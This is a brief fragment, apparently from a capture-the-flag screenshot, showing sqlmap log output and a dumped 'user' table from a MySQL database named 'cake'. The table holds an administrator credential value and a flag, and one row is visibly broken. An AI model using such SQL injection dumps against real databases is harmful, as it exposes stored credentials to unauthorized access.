 back-end DBMS: MySQL >= 5.0.12
[14:44:30] [INFO] fetching entries of column(s) 'password, username' for table '
user' in database 'cake'
[14:44:30] [INFO] used SQL query returns 2 entries
[14:44:30] [INFO] retrieved: '6d9891a643031800\r\n6d9891a643031800','administ...
[14:44:30] [INFO] retrieved: 'flag-8adc-6513-e54az','flag'
Database: cake
Table: user
[2 entries]
+--------------------------------------+---------------+
| password | username |
+--------------------------------------+---------------+
| 6d9891a643031800\r\n6d9891a643031800 | administrator |
| flag |
+--------------------------------------+---------------+